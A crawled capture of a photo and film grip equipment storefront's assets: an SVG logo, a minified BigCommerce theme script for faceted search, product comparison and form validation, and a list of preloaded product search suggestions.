    <path id="Trazado_60" data-name="Trazado 60" d="M598.7,377.434a.583.583,0,0,1-.582-.582V357.389a.583.583,0,0,1,.582-.582h27.815a.583.583,0,0,1,.582.582v19.463a.583.583,0,0,1-.582.582Zm.582-1.164h26.652v-18.3H599.284Z" transform="translate(616.711 -275.587)" fill="#c1d5ea"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/dist/theme-bundle.chunk.503.js
body_size: 4371
content:
"use strict";(self.webpackChunkbigcommerce_cornerstone=self.webpackChunkbigcommerce_cornerstone||[]).push([[503],{13228(e,t,o){o.d(t,{A:()=>b});var a=o(80299),r=o.n(a),n=o(91648),i=o.n(n),c=o(43346),s=o.n(c),l=o(4621),d=o(88835),u=o(56526),p=o(87838),h=o(65117),f=o(96609),m=o(41582),g=o(33270);function v(e,t){(null==t||t>e.length)&&(t=e.length);for(var o=0,a=Array(t);o<t;o++)a[o]=e[o];return a}var S={accordionToggleSelector:"#facetedSearch .accordion-navigation, #facetedSearch .facetedSearch-toggle",blockerSelector:"#facetedSearch .blocker",clearFacetSelector:"#facetedSearch .facetedSearch-clearLink",componentSelector:"#facetedSearch-navList",facetNavListSelector:"#facetedSearch .navList",priceRangeErrorSelector:"#facet-range-form .form-inlineMessage",priceRangeFieldsetSelector:"#facet-range-form .form-fieldset",priceRangeFormSelector:"#facet-range-form",priceRangeMaxPriceSelector:g("#facetedSearch").length?"#facet-range-form [name=max_price]":"#facet-range-form [name=price_max]",priceRangeMinPriceSelector:g("#facetedSearch").length?"#facet-range-form [name=min_price]":"#facet-range-form [name=price_min]",showMoreToggleSelector:"#facetedSearch .accordion-content .toggleLink",facetedSearchFilterItems:"#facetedSearch-filterItems .form-input",modal:(0,p.Ay)("#modal")[0],modalOpen:!1};const b=function(){function e(e,t,o){var a=this;this.requestOptions=e,this.callback=t,this.options=s()({},S,o),this.collapsedFacets=[],this.collapsedFacetItems=[],(0,h.Ay)(),this.initPriceValidator(),g(this.options.facetNavListSelector).each(function(e,t){a.collapseFacetItems(g(t))}),g(this.options.accordionToggleSelector).each(function(e,t){var o=g(t).data("collapsibleInstance");o.isCollapsed&&a.collapsedFacets.push(o.targetId)}),setTimeout(function(){g(a.options.componentSelector).is(":hidden")&&a.collapseAllFacets()}),this.onStateChange=this.onStateChange.bind(this),this.onToggleClick=this.onToggleClick.bind(this),this.onAccordionToggle=this.onAccordionToggle.bind(this),this.onClearFacet=this.onClearFacet.bind(this),this.onFacetClick=this.onFacetClick.bind(this),this.onRangeSubmit=this.onRangeSubmit.bind(this),this.onSortBySubmit=this.onSortBySubmit.bind(this),this.filterFacetItems=this.filterFacetItems.bind(this),this.bindEvents()}var t=e.prototype;return t.refreshView=function(e){e&&this.callback(e),(0,h.Ay)(),this.initPriceValidator(),this.restoreCollapsedFacets(),this.restoreCollapsedFacetItems(),this.bindEvents();var t=this.getCounter(),o=g("a[data-compare-nav]");this.setSelectedInPage(!0),this.updateCounterNav(t,o,u.A.getUrl())},t.setSelectedInPage=function(e){for(var t,o=function(e,t){var o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(o)return(o=o.call(e)).next.bind(o);if(Array.isArray(e)||(o=function(e,t){if(e){if("string"==typeof e)return v(e,t);var o={}.toString.call(e).slice(8,-1);return"Object"===o&&e.constructor&&(o=e.constructor.name),"Map"===o||"Set"===o?Array.from(e):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?v(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){o&&(e=o);var a=0;return function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(this.getCounter());!(t=o()).done;){var a=t.value;g("body").find("input[data-compare-id="+a+"]").prop("checked",e)}},t.getCounter=function(){var e=this.readCookie("selected-products");return null===e?[]:JSON.parse(e)},t.updateCounterNav=function(e,t,o){var a=g("a[data-compare-close]");0!==e.length?(t.is("visible")||(t.addClass("show"),a.addClass("show")),t.attr("href",o.compare+"/"+e.join("/")),t.find("span.countPill").html(e.length)):(t.removeClass("show"),a.removeClass("show"))},t.readCookie=function(e){for(var t=encodeURIComponent(e)+"=",o=document.cookie.split(";"),a=0;a<o.length;a++){for(var r=o[a];" "===r.charAt(0);)r=r.substring(1,r.length);if(0===r.indexOf(t))return decodeURIComponent(r.substring(t.length,r.length))}return null},t.updateView=function(){var e=this;g(this.options.blockerSelector).show(),l.FH.getPage(u.A.getUrl(),this.requestOptions,function(t,o){if(g(e.options.blockerSelector).hide(),t)throw new Error(t);e.refreshView(o);var a=new URLSearchParams(window.location.search);a.has("search_query")&&g(".reset-filters").show(),g('input[name="price_min"]').attr("value",a.get("price_min")),g('input[name="price_max"]').attr("value",a.get("price_max"))})},t.expandFacetItems=function(e){var t=e.attr("id");this.collapsedFacetItems=i()(this.collapsedFacetItems,t)},t.collapseFacetItems=function(e){var t=e.attr("id"),o=e.data("hasMoreResults");this.collapsedFacetItems=o?r()(this.collapsedFacetItems,[t]):i()(this.collapsedFacetItems,t)},t.toggleFacetItems=function(e){var t=e.attr("id");return this.collapsedFacetItems.includes(t)?(this.getMoreFacetResults(e),!0):(this.collapseFacetItems(e),!1)},t.getMoreFacetResults=function(e){var t=this,o=e.data("facet"),a=u.A.getUrl();return this.requestOptions.showMore&&l.FH.getPage(a,{template:this.requestOptions.showMore,params:{list_all:o}},function(e,o){if(e)throw new Error(e);t.options.modal.open(),t.options.modalOpen=!0,t.options.modal.updateContent(o)}),this.collapseFacetItems(e),!1},t.filterFacetItems=function(e){var t=g(".navList-item"),o=g(e.currentTarget).val().toLowerCase();t.each(function(e,t){-1!==g(t).text().toLowerCase().indexOf(o)?g(t).show():g(t).hide()})},t.expandFacet=function(e){e.data("collapsibleInstance").open()},t.collapseFacet=function(e){e.data("collapsibleInstance").close()},t.collapseAllFacets=function(){var e=this;g(this.options.accordionToggleSelector).each(function(t,o){var a=g(o);e.collapseFacet(a)})},t.expandAllFacets=function(){var e=this;g(this.options.accordionToggleSelector).each(function(t,o){var a=g(o);e.expandFacet(a)})},t.initPriceValidator=function(){if(0!==g(this.options.priceRangeFormSelector).length){var e=(0,m.A)(),t={errorSelector:this.options.priceRangeErrorSelector,fieldsetSelector:this.options.priceRangeFieldsetSelector,formSelector:this.options.priceRangeFormSelector,maxPriceSelector:this.options.priceRangeMaxPriceSelector,minPriceSelector:this.options.priceRangeMinPriceSelector};f.k0.setMinMaxPriceValidation(e,t,this.options.validationErrorMessages),this.priceRangeValidator=e}},t.restoreCollapsedFacetItems=function(){var e=this;g(this.options.facetNavListSelector).each(function(t,o){var a=g(o),r=a.attr("id");e.collapsedFacetItems.includes(r)?e.collapseFacetItems(a):e.expandFacetItems(a)})},t.restoreCollapsedFacets=function(){var e=this;g(this.options.accordionToggleSelector).each(function(t,o){var a=g(o),r=a.data("collapsibleInstance").targetId;e.collapsedFacets.includes(r)?e.collapseFacet(a):e.expandFacet(a)})},t.bindEvents=function(){this.unbindEvents(),g(window).on("statechange",this.onStateChange),g(window).on("popstate",this.onPopState),g(document).on("click",this.options.showMoreToggleSelector,this.onToggleClick),g(document).on("toggle.collapsible",this.options.accordionToggleSelector,this.onAccordionToggle),g(document).on("keyup",this.options.facetedSearchFilterItems,this.filterFacetItems),g(this.options.clearFacetSelector).on("click",this.onClearFacet),l.JL.on("facetedSearch-facet-clicked",this.onFacetClick),l.JL.on("facetedSearch-range-submitted",this.onRangeSubmit),l.JL.on("sortBy-submitted",this.onSortBySubmit)},t.unbindEvents=function(){g(window).off("statechange",this.onStateChange),g(window).off("popstate",this.onPopState),g(document).off("click",this.options.showMoreToggleSelector,this.onToggleClick),g(document).off("toggle.collapsible",this.options.accordionToggleSelector,this.onAccordionToggle),g(document).off("keyup",this.options.facetedSearchFilterItems,this.filterFacetItems),g(this.options.clearFacetSelector).off("click",this.onClearFacet),l.JL.off("facetedSearch-facet-clicked",this.onFacetClick),l.JL.off("facetedSearch-range-submitted",this.onRangeSubmit),l.JL.off("sortBy-submitted",this.onSortBySubmit)},t.onClearFacet=function(e){var t=g(e.currentTarget).attr("href");e.preventDefault(),e.stopPropagation(),u.A.goToUrl(t)},t.onToggleClick=function(e){var t=g(e.currentTarget),o=g(t.attr("href"));e.preventDefault(),this.toggleFacetItems(o)},t.onFacetClick=function(e,t){var o=g(t),a=o.attr("href");e.preventDefault(),o.toggleClass("is-selected"),u.A.goToUrl(a),this.options.modalOpen&&this.options.modal.close()},t.onSortBySubmit=function(e,t){var o=d.parse(window.location.href,!0),a=g(t).serialize().split("=");o.query[a[0]]=a[1],delete o.query.page;var r={};Object.assign(r,o.query),e.preventDefault(),u.A.goToUrl(d.format({pathname:o.pathname,search:u.A.buildQueryString(r)}))},t.onRangeSubmit=function(e,t){if(e.preventDefault(),this.priceRangeValidator.areAll(m.A.constants.VALID)){var o=d.parse(window.location.href,!0),a=decodeURI(g(t).serialize()).split("&");for(var r in a=u.A.parseQueryParams(a))a.hasOwnProperty(r)&&(o.query[r]=a[r]);var n={};Object.assign(n,o.query),u.A.goToUrl(d.format({pathname:o.pathname,search:u.A.buildQueryString(n)}))}},t.onStateChange=function(){this.updateView()},t.onAccordionToggle=function(e){var t=g(e.currentTarget).data("collapsibleInstance"),o=t.targetId;t.isCollapsed?this.collapsedFacets=r()(this.collapsedFacets,[o]):this.collapsedFacets=i()(this.collapsedFacets,o)},t.onPopState=function(){""===document.location.hash&&g(window).trigger("statechange")},e}()},57792(e,t,o){o.d(t,{A:()=>s});var a=o(91238),r=o(56526),n=o(88835),i=o(33270);function c(e,t){return c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},c(e,t)}var s=function(e){function t(t){var o;return o=e.call(this,t)||this,window.addEventListener("beforeunload",function(){"sort"===document.activeElement.id&&window.localStorage.setItem("sortByStatus","selected")}),o}var o,a;a=e,(o=t).prototype=Object.create(a.prototype),o.prototype.constructor=o,c(o,a);var s=t.prototype;return s.arrangeFocusOnSortBy=function(){var e=i('[data-sort-by="product"] #sort');window.localStorage.getItem("sortByStatus")&&(e.focus(),window.localStorage.removeItem("sortByStatus"))},s.onSortBySubmit=function(e,t){var o=n.parse(window.location.href,!0),a=i(t).serialize().split("=");o.query[a[0]]=a[1],delete o.query.page,e.preventDefault(),window.location=n.format({pathname:o.pathname,search:r.A.buildQueryString(o.query)})},t}(a.A)},61579(e,t,o){o.d(t,{A:()=>a});const a={email:function(e){return/^.+@.+\..+/.test(e)},password:function(e){return this.notEmpty(e)},notEmpty:function(e){return e.length>0}}},71305(e,t,o){o.d(t,{A:()=>d});var a=o(87838),r=o(84188),n=o(33270);function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var o=0,a=Array(t);o<t;o++)a[o]=e[o];return a}function c(e,t,o){var a=n("a[data-compare-close]");0!==e.length?(t.is("visible")||(t.addClass("show"),a.addClass("show")),t.attr("href",o.compare+"/"+e.join("/")),t.find("span.countPill").html(e.length)):(t.removeClass("show"),a.removeClass("show"),"a[data-compare-nav]"==t.selector&&n(".navUser-action.navUser-item--compare.show").removeClass("show"))}function s(){var e=(0,r.v8)("selected-products");return null===e?[]:JSON.parse(e)}function l(e){for(var t,o=function(e,t){var o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(o)return(o=o.call(e)).next.bind(o);if(Array.isArray(e)||(o=function(e,t){if(e){if("string"==typeof e)return i(e,t);var o={}.toString.call(e).slice(8,-1);return"Object"===o&&e.constructor&&(o=e.constructor.name),"Map"===o||"Set"===o?Array.from(e):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?i(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){o&&(e=o);var a=0;return function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(s());!(t=o()).done;){var a=t.value;n("body").find("input[data-compare-id="+a+"]").prop("checked",e)}}function d(e){var t=s(),o=n("a[data-compare-nav]");c(t,o,e),l(!0),n("body").on("compareReset",function(){l(!1),(0,r.NP)("selected-products"),c(t=s(),o,e)}),n("body").on("click","[data-compare-close]",function(e){n("body").triggerHandler("compareReset")}),n("body").on("click","[data-compare-id]",function(o){var a,i,l,d=o.currentTarget.value,u=n("a[data-compare-nav]");o.currentTarget.checked?(i=d,-1===(l=s()).indexOf(i)&&l.push(i),(0,r.n0)("selected-products",JSON.stringify(l),1),a=d,t.push(a)):(function(e){var t=(0,r.v8)("selected-products");null!==t&&(t=(t=JSON.parse(t)).filter(function(t){return t!==e}),(0,r.n0)("selected-products",JSON.stringify(t),1))}(d),function(e,t){var o=e.indexOf(t);o>-1&&e.splice(o,1)}(t,d)),c(t,u,e)}),n("body").on("submit","[data-product-compare]",function(e){s().length<=1&&((0,a.ji)("You must select at least two products to compare"),e.preventDefault())}),n("body").on("click","a[data-compare-nav]",function(){if(s().length<=1)return(0,a.ji)("You must select at least two products to compare"),!1})}},84188(e,t,o){function a(e,t,o){var a;if(o){var r=new Date;r.setTime(r.getTime()+24*o*60*60*1e3),a="; expires="+r.toGMTString()}else a="";document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+a+"; path=/"}function r(e){for(var t=encodeURIComponent(e)+"=",o=document.cookie.split(";"),a=0;a<o.length;a++){for(var r=o[a];" "===r.charAt(0);)r=r.substring(1,r.length);if(0===r.indexOf(t))return decodeURIComponent(r.substring(t.length,r.length))}return null}function n(e){a(e,"",-1)}function i(e,t,o){var a;if(o){var r=new Date;r.setTime(r.getTime()+24*o*60*60*1e3),a="; expires="+r.toGMTString()}else a="";document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+a+"; path=/"}o.d(t,{NP:()=>n,TV:()=>i,n0:()=>a,v8:()=>r})},96609(e,t,o){o.d(t,{J6:()=>h,VJ:()=>f,k0:()=>m});var a=o(14792),r=o.n(a),n=o(84058),i=o.n(n),c=o(79859),s=o.n(c),l=o(41582),d=o(61579),u=o(33270),p=["input","select","textarea"];function h(e,t){void 0===t&&(t={});var o=u(e),a=o.find(p.join(", ")),n=t.formFieldClass,c=void 0===n?"form-field":n;return a.each(function(e,t){!function(e,t){var o,a=u(e),n=a.parent("."+t),c=a.prop("tagName").toLowerCase(),l=t+"--"+c;if("input"===c){var d=a.prop("type");s()(["radio","checkbox","submit"],d)?l=t+"--"+i()(d):o=""+l+r()(d)}n.addClass(l).addClass(o)}(t,c)}),o}function f(e){var t,o,a={type:"hidden",name:"FormFieldIsText"+(t=e,o=t.prop("name").match(/(\[.*\])/),o&&0!==o.length?o[0]:""),value:"1"};e.after(u("<input />",a))}var m={setEmailValidation:function(e,t){t&&e.add({selector:t,validate:function(e,t){e(d.A.email(t))},errorMessage:"You must enter a valid email."})},setPasswordValidation:function(e,t,o,a,r){var n=u(t),i=[{selector:t,validate:function(e,t){var o=t.length;if(r)return e(!0);e(o)},errorMessage:"You must enter a password."},{selector:t,validate:function(e,t){var o=t.match(new RegExp(a.alpha))&&t.match(new RegExp(a.numeric))&&t.length>=a.minlength;if(r&&0===t.length)return e(!0);e(o)},errorMessage:a.error},{selector:o,validate:function(e,t){var o=t.length;if(r)return e(!0);e(o)},errorMessage:"You must enter a password."},{selector:o,validate:function(e,t){e(t===n.val())},errorMessage:"Your passwords do not match."}];e.add(i)},setMinMaxPriceValidation:function(e,t){var o=t.errorSelector,a=t.fieldsetSelector,r=t.formSelector,n=t.maxPriceSelector,i=t.minPriceSelector;e.configure({form:r,preventSubmit:!0,successClass:"_"}),e.add({errorMessage:"Min price must be less than max. price.",selector:i,validate:"min-max:"+i+":"+n}),e.add({errorMessage:"Min price must be less than max. price.",selector:n,validate:"min-max:"+i+":"+n}),e.add({errorMessage:"Max. price is required.",selector:n,validate:"presence"}),e.add({errorMessage:"Min. price is required.",selector:i,validate:"presence"}),e.add({errorMessage:"Input must be greater than 0.",selector:[i,n],validate:"min-number:0"}),e.setMessageOptions({selector:[i,n],parent:a,errorSpan:o})},setStateCountryValidation:function(e,t){t&&e.add({selector:t,validate:"presence",errorMessage:"The 'State/Province' field cannot be blank."})},cleanUpStateValidation:function(e){var t=u('[data-type="'+e.data("fieldType")+'"]');Object.keys(l.A.classes).forEach(function(e){t.hasClass(l.A.classes[e])&&t.removeClass(l.A.classes[e])})}}}}]);
//# sourceMappingURL=theme-bundle.chunk.503.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/brand/logo.svg
body_size: 2146
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 345" style="enable-background:new 0 0 1000 345;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<g>
				<polygon class="st0" points="956.48,4.7 948.86,4.7 948.86,0 969.69,0 969.69,4.7 962.07,4.7 962.07,25.44 956.48,25.44 				"/>
			</g>
			<g>
				<polygon class="st0" points="972.61,0 980.48,0 986.43,17.49 986.5,17.49 992.13,0 1000,0 1000,25.44 994.76,25.44 994.76,7.41 
					994.69,7.41 988.46,25.44 984.15,25.44 977.92,7.59 977.85,7.59 977.85,25.44 972.61,25.44 				"/>
			</g>
		</g>
		<path class="st0" d="M303.3,0h-64.56l-83.27,62.94l24.34-62.72L179.92,0h-0.22H91.88L0,238.83h87.99l23.94-62.68
			c0.83,34.77,27.17,62.68,59.54,62.68c24.07,0,44.92-15.44,54.31-37.65l20.44-53.2c0.39-0.87,0.59-1.82,0.59-2.84
			c0-3.88-3.15-7.03-7.03-7.03l-40.94,0l76.09-64.43L303.3,0z"/>
		<path class="st0" d="M371.28,171.43c-2.38,7.34-10.65,13.29-18.47,13.29c-7.82,0-12.17-5.95-9.8-13.29l0.09-0.27L408.93,0.25
			H320.5l-72.01,187.24l-0.13,0.38c-1.64,4.22-2.53,8.8-2.53,13.6c0,20.77,16.83,37.61,37.6,37.61h116.85
			c18.96,0,35.14-11.89,41.49-28.63l0.12-0.26L522.51,0.25l-85.35,0L378.47,152.7l-7.09,18.41L371.28,171.43z"/>
		<path class="st0" d="M723.05,51.77l-42.03,108.46l-0.04,0.01c-5.44,14.3-19.27,24.47-35.47,24.47l-1.09,0h-88.11l-20.65,54.12
			h-86.92L540.66,0l146.77,0h0.27c20.95,0,37.94,16.99,37.94,37.95c0,4.79-0.89,9.38-2.51,13.6L723.05,51.77z M608.33,124.32
			l24.49-63.75l0.08-0.21c2.38-7.34-1.98-13.29-9.8-13.29c-7.82,0-16.09,5.95-18.47,13.29l-0.11,0.21l-7.11,18.5l-17.35,45.25
			l-0.12,0.32c-2.38,7.34,1.98,13.29,9.8,13.29s16.09-5.95,18.47-13.29L608.33,124.32z"/>
		<path class="st0" d="M897.38,0c24.92,0,45.12,20.21,45.12,45.13c0,5.64-1.04,11.05-2.93,16.03l-0.04,0.1l-57.1,148.69l-0.05,0.16
			c-6.56,16.82-22.91,28.73-42.05,28.73h-0.9h-20.85h-93.99h-0.19c-20.95,0-37.94-16.99-37.94-37.95c0-4.77,0.88-9.33,2.48-13.53
			l0-0.11L752.16,22.7l0.09-0.12C758.15,9.28,771.47,0,786.95,0h0.26h31.22h79.05 M853.82,60.36c2.38-7.34-1.98-13.29-9.8-13.29
			c-7.61,0-15.64,5.63-18.26,12.7l-0.05,0.12l-7.28,19.07l-35.41,92.29l-0.06,0.18c-2.38,7.34,1.98,13.29,9.8,13.29
			c7.82,0,16.09-5.95,18.47-13.29l0.06-0.17l7.14-18.55l35.35-92.22L853.82,60.36z"/>
	</g>
	<g>
		<path class="st0" d="M209.04,284.29l-15.9,41.29l-8.51-34.03c-0.86-3.58-1.53-4.73-2.02-5.33c-1.34-1.65-3.61-2.45-6.95-2.45
			c-6.68,0-11.47,3.27-13.86,9.46l-19.62,50.96h14.49l15.85-41.16l8.69,34.12c0.89,3.69,1.44,4.73,1.9,5.32
			c1.34,1.67,3.64,2.51,6.83,2.51c3.17,0,6.08-0.91,8.64-2.7c2.35-1.61,4.04-3.69,5-6.19l19.95-51.81H209.04z"/>
		<path class="st0" d="M240.7,287.52c-4.16,2.45-7.11,5.88-8.77,10.19l-12.26,31.84c-2.26,5.88-0.18,9.34,1.99,11.21
			c2.64,2.24,6.8,3.33,12.72,3.33h32.57l4.63-12.02h-31.05c-4.17,0-5.27-0.95-5.55-1.35c-0.41-0.59-0.14-1.65,0.16-2.42l3.22-8.35
			h35.74l4.58-11.9h-35.75l2.74-7.11c1.3-3.37,4.61-5.02,10.11-5.02h29.71l4.63-12.02h-35.01
			C249.63,283.9,244.77,285.12,240.7,287.52z"/>
		<path class="st0" d="M351.42,283.78l-36.55,42.98l-3.25-42.98h-15.43l5.05,54.26c0.43,4.41,3.19,6.85,7.77,6.85
			c4.08,0,7.83-1.95,11.17-5.8l47.73-55.31H351.42z"/>
		<path class="st0" d="M371.97,319.95h35.75l4.58-11.9h-35.75l2.74-7.11c1.3-3.37,4.61-5.02,10.11-5.02h29.71l4.63-12.02h-35.01
			c-5.49,0-10.35,1.22-14.42,3.63c-4.16,2.45-7.11,5.88-8.76,10.19l-12.26,31.84c-2.26,5.88-0.18,9.34,1.99,11.21
			c2.64,2.24,6.8,3.33,12.72,3.33h32.57l4.62-12.02h-31.05c-4.17,0-5.27-0.95-5.55-1.35c-0.41-0.59-0.14-1.65,0.16-2.42
			L371.97,319.95z"/>
		<path class="st0" d="M473.43,283.84h-38.08l-23.2,60.26h14.99l8.39-21.8l18.53,21.8h18.62l-19.69-22.96h8.52
			c5.05,0,9.63-1.17,13.64-3.47c4.09-2.36,6.93-5.54,8.43-9.44l3.77-9.78c1.57-4.09,1.5-7.43-0.22-9.93
			C484.97,285.37,480.49,283.84,473.43,283.84z M472.05,299.24l-2.5,6.5c-1.15,2.99-3.91,4.45-8.42,4.45l-16.06,0.11
			c-2.14,0-3.86,0.33-5.25,0.88l5.9-15.32h21.35c4,0,4.96,0.94,5.15,1.23C472.56,297.6,472.32,298.54,472.05,299.24z"/>
		<path class="st0" d="M528.47,331.27c-0.88-0.73-0.26-2.77,0.18-3.93l16.79-43.61h-14.99l-17.03,44.24
			c-2.26,5.86-1.69,10.14,1.67,12.72c3,2.3,7.8,3.41,14.68,3.41h30.43l4.6-11.96h-29.34C529.66,332.13,528.59,331.37,528.47,331.27z
			"/>
		<path class="st0" d="M592.23,287.52c-4.16,2.45-7.11,5.88-8.77,10.19l-12.26,31.84c-2.26,5.88-0.18,9.34,1.99,11.21
			c2.64,2.24,6.8,3.33,12.72,3.33h32.57l4.62-12.02h-31.05c-4.17,0-5.27-0.95-5.55-1.35c-0.41-0.59-0.14-1.65,0.16-2.42l3.22-8.35
			h35.75l4.58-11.9h-35.75l2.74-7.11c1.3-3.37,4.61-5.02,10.11-5.02h29.71l4.63-12.02h-35.01
			C601.16,283.9,596.3,285.12,592.23,287.52z"/>
		<polygon class="st0" points="642.2,295.63 660.82,295.63 642.16,344.1 657.15,344.1 675.81,295.63 694.53,295.63 699.16,283.61 
			646.83,283.61 		"/>
		<path class="st0" d="M736.54,300.99c0.79-2.06,1.92-3.43,3.48-4.21c0.97-0.5,2.95-1.09,6.85-1.09h30.48l4.58-11.9h-34.19
			c-5.76,0-10.64,0.94-14.48,2.79c-3.06,1.46-5.47,3.2-7.2,5.21c-1.26,1.56-2.4,3.71-3.5,6.56l-11.04,28.67
			c-1.21,3.15-1.82,5.27-1.93,6.7c-0.11,2.6,0.83,4.84,2.77,6.64c2.65,2.52,7.1,3.74,13.6,3.74h19.06c5.44,0,10.37-1.37,14.61-4.06
			c3.99-2.43,6.94-6.07,8.77-10.82l7.75-20.14h-14.88l-6.91,17.94c-1.35,3.5-4.21,5.13-9,5.13h-14.21c-3.78,0-4.87-0.64-5.09-0.81
			c-0.62-0.51-0.6-1.63,0.05-3.31L736.54,300.99z"/>
		<path class="st0" d="M848.43,288.71c-2.28-3.31-7-4.93-14.45-4.93h-16.69c-6.1,0-11.12,1.07-14.91,3.16
			c-4.83,2.58-8.19,6.28-10.01,10.99l-11.89,30.88c-2.46,6.39-0.33,10.04,1.88,11.98c2.52,2.22,6.82,3.3,13.15,3.3h16.58
			c12.81,0,21.12-4.72,24.71-14.04l11.85-30.76C850.33,294.92,850.26,291.36,848.43,288.71z M833.43,300.31l-10.15,26.35
			c-0.78,2.02-1.89,3.38-3.4,4.15c-1.64,0.84-4.03,1.26-7.09,1.26h-11.51c-4.29,0-5.27-0.77-5.39-0.88
			c-0.24-0.25-0.95-1.01-0.02-3.41l10.06-26.13c0.86-2.23,2.01-3.71,3.52-4.54c1.62-0.88,4.06-1.33,7.25-1.33h11.51
			c4,0,5.21,0.73,5.55,1.05C834.22,297.28,834.1,298.57,833.43,300.31z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.2u4D2A3h0i.js
body_size: 10884
content:
window.Searchanise.preloadedSuggestions=['baby pin','grip head','c stand','apple box','cheese plate','boom arm','light stand','convi clamp','baby receiver','led tube clamp','combo stand','super knuckle','c clamp','sand bag','baby stand','ball head','super clamp','junior receiver','monitor stand','monitor mount','camera mount','grip arm','boom stand','baby plate','junior pin','junior boom','mounting plate','pipe clamp','roller stand','quick release','butterfly frame','baby stud','suction cup','baby boom','open box','baby pin receiver','click stand','super viser','flag frame','safety wire','baby adapter','camera plate','light stands','v mount','right angle','extension arm','turtle base','c stand accessories','kupo kupole','vesa mount','speed rail','super grip','hex stud','wind up','wall plate','baby 5/8 16mm','hi hat','wall mount','shot bag','super grip finger','max arm','ball mount','viser clamp','slider stand','front box','kupo pole','grip pin','super viser clamp','stand extension','camera mounting','offset arm','k mount','apple boxes','baby kit stand','car mount','stand wheels','t bar','kupo grip','wall spreader','junior to baby','sand bags','heavy duty','hold it','super convi clamp','big boom','swivel coupler','low boy','counter weight','master cine stand','junior stand','junior to baby pin','stand base','monitor arm','frame ear','riser column','flag kit','t handle','a clamp','kupo butterfly','kupo clamp','overhead shooting','stand accessories','steel baby boom','grip arm pin','menace arm','low stand','c stand riser','baby triple header','master high cine stand','jaw clamp','28mm spigot','tube mount','runway base','china ball','rolling stand','leveling leg','kupo pipe','camera mounting plate','baby stand extension','kupo super knuckle','baby boom stand','camera stand','baby pin stud','kupo multi header','2.5 grip head','flags and','super clamps','steadicam stand','kupo grip accessories','clamp with','half coupler','drop ceiling','side arm','set screw','tube light','lighting stand','cam lock','safety cable','double clamp','junior riser','tube holder','3 way clamp','stud adapter','super clamp accessories','round camera mounting plate','kupo adapter','kupo tripod','t knob','truss coupler','big ben','car rig','ball joint','baby extension','kupo 5/8in 16mm receiver','roller base','camera bracket','kupo 3 section wind up stand with auto self lock','roller stands','overhead shooting kit','dolly track','tube light clamp','kupo camera','tablet holder','suction cups','kupo background','mafer clamp','cross bar','stand rack','super grip finger and round camera mounting plate','junior baby','round plate','baby pin adapter','2.5in grip head','lighting stands','click stands','high roller','end jaw','j hook','thread adapter','kupo runway stand base','low mighty','stand adapter','kupo super convi clamp','l bracket','v lock','16mm stud','steel stand','kupo junior boom stand','junior adapter','baby pin plate','mitchel mount','leveling head','cine stand','caster wheel','pipe boom','strut channel','baby clamp','pump cup','baby ball head adapter','projector mount','aluminum stand','g clamp','kupo ball head','double baby','butterfly frame kit','center grip head','convi clamps','universal stand','baby receiver adapter','head grip','kupo low mighty stand','master stand','kupo riser','kupo super viser clamp','sliding leg','kupo monitor stand','locking knob','baby pin to 3/8 male','jumbo stand','black flag','kupo quick release','pipe clamps','stand bag','baby receiver to baby receiver','gobo head','ultra boom','kupo max arm','laptop stand','baby to junior','master combo','grip accessories','studio stand','black solid','c-stand rack','c stand wheels','tripod accessories','tv clamp','articulating arm','4 way clamp','c clamps','shot bags','round stand','sliding arm','table mount','kupo baby pin','foamcore holder stand','kupo coupler','crank stand','baby pins','kupo stand','light clamp','junior to baby adapter','led mounting','hex pin','c boom','kit stand','rolling base','runway stand','stand holder','camera accessories','kupo suction','stand knob','clamp on arm support','l plate','triple header','overhead frame','stainless steel','steel baby stand','1/4 to baby pin','light spigot','kupo mounting plate','cold shoe','baby arm','column stand','kupo convi clamp','twist lock','hex pin adapter','kupo ceiling','baby wall plate','frame kit','stand hanger','tube accessories','40 c-stand with turtle base','camera for','5/8 baby pin','junior to','kupo baby boom','flex arm','kupo boom','ipad pro holder','kino mount','burger coupler','a stand','kupo combo','kupo baby stand extension','kupo stud with thread','steel heavy duty baby boom','square tube','menace arm kit','junior extension','kupo master cine stand','kupo click stand','c-stand base','kupo 5/8 stud with 3/8"-16 female thread','kupo big boom','light stand with boom arm','butterfly textile','extension pole','wind up stand','grip clamps','high baby stand','led tube','tube clamp','kupo arm','backdrop holder','kupo c-stand riser column','baby roller','mic mount','hex baby','lollipop grip','ks-017 universal adapter','kupo frame','kupo flag','kupo c stand','table stand','weight bags','ring light','foam holder','floor stand','kupo aluminum baby boom stand','easy rig','apple box full','brass universal spigot','cup holder','flags scrims','monitor mounting','40 c 